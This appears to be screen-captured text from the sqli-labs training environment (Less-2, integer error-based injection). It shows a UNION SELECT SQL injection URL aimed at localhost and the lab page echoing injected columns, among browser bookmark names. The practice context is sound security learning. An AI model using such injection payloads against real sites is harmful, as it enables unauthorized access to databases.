 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/?id=-1 union select 1,2,3--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
↑ 0 K/s
↓ 0 K/s
46%